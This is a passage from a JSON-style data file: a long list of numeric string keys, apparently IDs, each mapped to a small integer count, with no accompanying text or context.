3":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":2,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":1,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":4,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15112":1,"9837":1,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":2,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"7675":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":3,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":3,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":6,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":2,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":4,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1